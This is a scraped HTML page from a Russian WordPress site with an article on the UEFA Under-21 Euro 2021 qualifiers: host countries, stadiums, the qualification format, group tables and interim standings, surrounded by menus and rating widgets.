id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td
class=today>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Евро 2021: молодежные сборные"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/evro-2021-molodezhnye-sbornye/"><meta
itemprop="headline" content="Евро 2021: молодежные сборные"><meta
itemprop="description" content="Особенности проведения Евро 2021 для молодежных сборных, когда пройдут отборочные турниры, а также предварительные результаты команд из отборочной таблицы."><meta
itemprop="datePublished" content="2019-12-04"><meta
itemprop="dateModified" content="2021-10-27"><meta
itemprop="url" content="https://2021god.com/evro-2021-molodezhnye-sbornye/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/evro-2021.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-90831 class="post-90831 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat18-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></span></span>
<span
class="date updated">27.10.2021</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%95%D0%B2%D1%80%D0%BE+2021%3A+%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5+%D1%81%D0%B1%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20https%3A%2F%2F2021god.com%2Fevro-2021-molodezhnye-sbornye%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fevro-2021-molodezhnye-sbornye%2F&amp;t=%D0%95%D0%B2%D1%80%D0%BE+2021%3A+%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5+%D1%81%D0%B1%D0%BE%D1%80%D0%BD%D1%8B%D0%B5" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="логотип евро 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/evro-2021.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2019/12/evro-2021.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="логотип евро 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/evro-2021-molodezhnye-sbornye/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Евро 2021: молодежные сборные</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Особенности проведения</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Отборочный турнир</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Время проведения</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Группы</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Предварительные результаты</a></li></ul></div><div
class=fpm_start></div><p>Евро 2021 – чемпионат Европы среди молодежи, отборочный тур, в который уже начался. Данный вид соревнований проводится с 60-х годов прошлого века и является стартовой площадкой для многих популярных футболистов. Благодаря чемпионату Европы среди молодежных команд миру стали известны такие звезды футбола, как:</p><ul>
<li>Фрэнк Лэмпард;</li>
<li>Роберто Манчини;</li>
<li>Руди Феллер;</li>
<li>Луиш Фигу;</li>
<li>Звонимир Бобан;</li>
<li>Зинедин Зидан;</li>
<li>Рауль Гонсалес.</li></ul><p><span
class=attent>По правилам UEFA, в футбольных матчах не могут принимать участие игроки старше 21-летнего возраста, поэтому событие получило название Евро 2021 U21.</span></p><h2><span
id=i>Особенности проведения</span></h2><p>Under-21 Championship 2021 является уже 23-м по счету розыгрышем в турнире. В нем смогут участвовать спортсмены, родившиеся не раньше 01.01.1998. Выборы страны-хозяйки должны были состояться 2-3 декабря в Дублине, Ирландия. Но ввиду того, что заявки на проведение кроме Венгрии и Словении никто не подал, принято решение разделить финальные игры между ними. И если первая выступала в качестве организатора уже 5 раз, то для второй 2021 год станет дебютом.</p><p><img
decoding=async class="aligncenter size-full wp-image-90839 lazyload" src="[data-uri]" alt="футболисты на поле" width=720 height=404   data-src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-2.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-2-300x168.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-2-535x300.jpg 535w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-2-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=404><noscript><img
decoding=async class="aligncenter size-full wp-image-90839" src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-2.jpg alt="футболисты на поле" width=720 height=404 srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-2.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-2-300x168.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-2-535x300.jpg 535w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-2-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Соревнования пройдут в Будапеште, Секешфехерваре, Сомбатхейе, Любляне, Мариборе и Целе. Молодежные сборные в Евро 2021 проведут матчи на следующих стадионах:</p><ul>
<li>Групама Арена;</li>
<li>Стожице;</li>
<li>МОЛ Арена;</li>
<li>Людски врт;</li>
<li>Халадас;</li>
<li>З’дежел.</li></ul><p>В отборочных играх принимает участие 55 команд, однако к завершающему этапу должно остаться всего 16. Хозяева соревнований получают автоматически путевки в финальную стадию турнира.</p><h2><span
id=i-2>Отборочный турнир</span></h2><p>Жеребьевка в квалификационный раунд прошла в штаб-квартире УЕФА в Ньоне 11 декабря 2018 года. По решению Совета, команды, принимающие участие в соревнованиях, были распределены на группы. Принцип разделения основан на рейтинге, который они получили за три последних Чемпионата Европы, включая отбор молодежного Евро 2021.</p><p>В ходе отборочного турнира будет разыграно 14 путевок в завершающий этап. Возможность посоревноваться за главный приз получат:</p><ul>
<li>9 команд-победителей;</li>
<li>лучшая вторая команда;</li>
<li>оставшиеся 8 вторых сборных, которые забьют наибольшее число голов в матчах друг с другом, должны определить еще 4 участников.</li></ul><p><span
class=interes>16 финалистов будут разделены на 4 группы, между которыми пройдет завершающая серия игр. Из каждой из них смогут выйти в четвертьфинал только по 2 команды. Дальнейшие соревнования пройдут по принципу плей-офф.</span></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p><img
decoding=async class="aligncenter size-full wp-image-90843 lazyload" src=[data-uri] alt="футбольная команда" width=720 height=481   data-src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-3-449x300.jpg 449w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-3-260x174.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=481><noscript><img
decoding=async class="aligncenter size-full wp-image-90843" src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-3.jpg alt="футбольная команда" width=720 height=481 srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-3-449x300.jpg 449w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-3-260x174.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-3>Время проведения</span></h2><p>Ключевые отборочные матчи на Евро 2021 молодежные сборные проведут:</p><ul>
<li>18-20.03.2019;</li>
<li>03-11.06.2019;</li>
<li>02-10.09.2019;</li>
<li>07-15.10.2019;</li>
<li>11-19.11.2019;</li>
<li>23-31.03.2020;</li>
<li>08-08.09.2020;</li>
<li>05-13.10.2020.</li></ul><blockquote><p>Стыковые матчи состоятся с 9 по 17 ноября 2020 года. Финал запланирован на июнь 2021, но точная дата пока неизвестна.</p></blockquote><h2><span
id=i-4>Группы</span></h2><div
class=table-responsive><table
id=tablepress-439 class="tablepress tablepress-id-439"><thead><tr
class="row-1 odd"><th
class=column-1>1</th><th
class=column-2>2</th><th
class=column-3>3</th></tr></thead><tbody
class=row-hover><tr
class="row-2 even"><td
class=column-1>Италия</td><td
class=column-2>Франция</td><td
class=column-3>Англия</td></tr><tr
class="row-3 odd"><td
class=column-1>Швеция</td><td
class=column-2>Словакия</td><td
class=column-3>Австрия</td></tr><tr
class="row-4 even"><td
class=column-1>Исландия</td><td
class=column-2>Швейцария</td><td
class=column-3>Турция</td></tr><tr
class="row-5 odd"><td
class=column-1>Ирландия</td><td
class=column-2>Грузия</td><td
class=column-3>Косово</td></tr><tr
class="row-6 even"><td
class=column-1>Армения</td><td
class=column-2>Азербайджан</td><td
class=column-3>Албания</td></tr><tr
class="row-7 odd"><td
class=column-1>Люксембург</td><td
class=column-2>Лихтенштейн</td><td
class=column-3>Андорра</td></tr></tbody></table></div><div
class=table-responsive><table
id=tablepress-440 class="tablepress tablepress-id-440"><thead><tr
class="row-1 odd"><th
class=column-1>4</th><th
class=column-2>5</th><th
class=column-3>6</th></tr></thead><tbody
class=row-hover><tr
class="row-2 even"><td
class=column-1>Хорватия</td><td
class=column-2>Сербия</td><td
class=column-3>Испания</td></tr><tr
class="row-3 odd"><td
class=column-1>Чехия</td><td
class=column-2>Польша</td><td
class=column-3>Израиль</td></tr><tr
class="row-4 even"><td
class=column-1>Греция</td><td
class=column-2>Россия</td><td
class=column-3>Черногория</td></tr><tr
class="row-5 odd"><td
class=column-1>Шотландия</td><td
class=column-2>Болгария</td><td
class=column-3>Северная Македония</td></tr><tr
class="row-6 even"><td
class=column-1>Литва</td><td
class=column-2>Латвия</td><td
class=column-3>Казахстан</td></tr><tr
class="row-7 odd"><td
class=column-1>Сан-Марино</td><td
class=column-2>Эстония</td><td
class=column-3>Фарерские острова</td></tr></tbody></table></div><p><div
class=table-responsive><table
id=tablepress-441 class="tablepress tablepress-id-441"><thead><tr
class="row-1 odd"><th
class=column-1>7</th><th
class=column-2>8</th><th
class=column-3>9</th></tr></thead><tbody
class=row-hover><tr
class="row-2 even"><td
class=column-1>Португалия</td><td
class=column-2>Дания</td><td
class=column-3>Германия</td></tr><tr
class="row-3 odd"><td
class=column-1>Нидерланды</td><td
class=column-2>Румыния</td><td
class=column-3>Бельгия</td></tr><tr
class="row-4 even"><td
class=column-1>Норвегия</td><td
class=column-2>Украина</td><td
class=column-3>Уэльс</td></tr><tr
class="row-5 odd"><td
class=column-1>Беларусь</td><td
class=column-2>Финляндия</td><td
class=column-3>Босния и Герцеговина</td></tr><tr
class="row-6 even"><td
class=column-1>Кипр</td><td
class=column-2>Северная Ирландия</td><td
class=column-3>Молдова</td></tr><tr
class="row-7 odd"><td
class=column-1>Гибралтар</td><td
class=column-2>Мальта</td><td
class=column-3></td></tr></tbody></table></div><br>
В исполнительном комитете УЕФА было принято решение, что молодежные сборные Евро 2021 в отборочный турнир не могут находиться в паре Испания-Гибралтар или Косово-Сербия.</p><p><img
decoding=async class="aligncenter size-full wp-image-90842 lazyload" src=[data-uri] alt="итоги 5 группы" width=720 height=320   data-src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-4-300x133.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-4-550x244.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-4-260x116.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=320><noscript><img
decoding=async class="aligncenter size-full wp-image-90842" src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-4.jpg alt="итоги 5 группы" width=720 height=320 srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-4-300x133.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-4-550x244.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-4-260x116.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-5>Предварительные результаты</span></h2><p>В первой группе лидирует Ирландия, одержавшая 5 побед в 7 сыгранных матчах. У нее имеется уже 16 очков и есть все шансы сохранить первую позицию до завершения отборочного турнира. На втором месте расположилась Италия с 5 победами и 13 очками. 3 позиция у Исландии, которая также имеет 5 побед, но только 9 очков. Наихудшие показатели продемонстрировали Швеция – 6, Армения – 3, Люксембург – 0.</p><p>Во второй группе Евро 2021 молодежные сборные показали результаты слабее. На первом месте находится Швейцария, победившая в 4 матчах из 4. У нее в копилке 12 очков. На второй позиции расположена Франция, имеющая на одну победу меньше. Грузия, Словакия и Азербайджан могут похвастаться пока что одинаковыми результатами – по 6 очков у каждой. Лихтенштейн всего с одной победой замыкает шестерку.</p><p>В третьей группе первое место разделили между собой Австрия и Англия, каждая из которых победила в 4 матчах. На второй позиции находится Косово. Всего на одну победу от нее отстает Албания. Худшие результаты имеют Андорра и Турция с 4 очками у каждой.</p><p>Проходя в четвертой группе отбор на Евро 2021, молодежка Чехии отвоевала лидирующие позиции, имея 11 очков. Лишь на 1 балл от нее отстает Греция. Шотландия, одержав 2 победы, находится на третьем месте. За ней следует Хорватия (6 очков) и Литва (4 очка). Хуже показала себя сборная Сан-Марино, не выиграв ни в одном матче.</p><p>В пятой группе первое место продолжает удерживать Россия, имея в своей копилке уже 14 очков. На второй позиции находится Польша с 3 победами, а на третьей – Болгария с 2 выигранными матчами. От нее всего на 1 очко отстает Сербия. Наихудшим образом дела обстоят у Эстонии, победившей только в 1 игре, и Латвии, не имеющей побед вовсе.</p><p>Попав в качестве чемпиона в отборочный турнир Евро 2021, молодежка Испании продолжает показывать свое мастерство, собрав уже 13 очков в шестой группе. На втором месте расположился Израиль с 8 очками. Третью позицию между собой разделили Казахстан и Северная Македония, победив в 2 играх каждая. На 5 месте находится Черногория с 4 очками. Хуже всего дела обстоят у сборной Фарерских островов, не одержавшей ни единой победы.</p><p>В седьмой группе наилучшие результаты продолжают показывать Нидерланды, победив в 4 матчах из 4. На одну победу меньше имеет Португалия. Третье место занимает Беларусь с 8 очками. Незначительно отстает от нее Норвегия с 2-мя победами. У команды Кипра пока только 1 выигранный матч. Гибралтар имеет 0 очков.</p><p><img
decoding=async class="aligncenter size-full wp-image-90841 lazyload" src="[data-uri]" alt="турнирная таблица" width=720 height=405   data-src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-1-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-1-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-1-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=405><noscript><img
decoding=async class="aligncenter size-full wp-image-90841" src=https://2021god.com/wp-content/uploads/2019/12/evro-2021-1.jpg alt="турнирная таблица" width=720 height=405 srcset="https://2021god.com/wp-content/uploads/2019/12/evro-2021-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-1-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-1-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2019/12/evro-2021-1-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Играя в восьмой группе в футбол Евро 2021, молодежь Дании демонстрирует наилучшие результаты, победив в 5 играх из 5. На втором месте с отставанием на целых 5 очков от нее находится Румыния. 3 позиция отошла Финляндии с 2 победами. Украина победила только в 1 матче, поэтому находится на 4 месте. Наихудшие показатели у Северной Ирландии и Мальты, не имеющих побед вовсе.</p><p>Команды девятой группы пока что показывают самые слабые результаты по очкам. Бельгия – 7, Германия – 6, Уэльс – 6, Босния и Герцеговина – 4, Молдова – 3. Таким образом, по предварительным результатам таблицы отборочного турнира Евро 2021 молодежные сборные Ирландии, России, Дании и Испании имеют наилучшие перспективы пройти в финальный этап и одержать победу.</p><p>Смотрите <span
style="color: #ff0000;"><b>видео</b></span>, как тренируется сборная России к отборочному туру Евро 2021:</p><p><iframe
loading=lazy title="Тренировка молодежной сборной" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/EgABLpm9zKg?feature=oembed" class=lazyload></iframe></p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/chempionat-mira-po-xokkeyu-v-2021-godu/ >Чемпионат мира по хоккею в 2021 году</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-90831 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=20a58be84d><img
id=rating_90831_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90831, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90831_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90831, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90831_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90831, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90831_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90831, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90831_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90831, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90831_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90831, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90831_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90831, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90831_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90831, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90831_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90831, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
